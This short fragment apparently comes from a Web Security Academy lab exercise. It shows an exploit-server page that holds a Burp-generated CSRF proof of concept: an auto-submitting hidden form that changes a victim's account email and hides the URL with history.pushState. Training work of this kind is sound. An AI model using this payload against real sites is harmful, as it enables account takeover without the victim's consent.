 https://exploit-0a290006030d8f1b86d80b73018a00c7.exploit-server.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a9f00d203498f86863b0cff00520041.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test2&#64;local&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log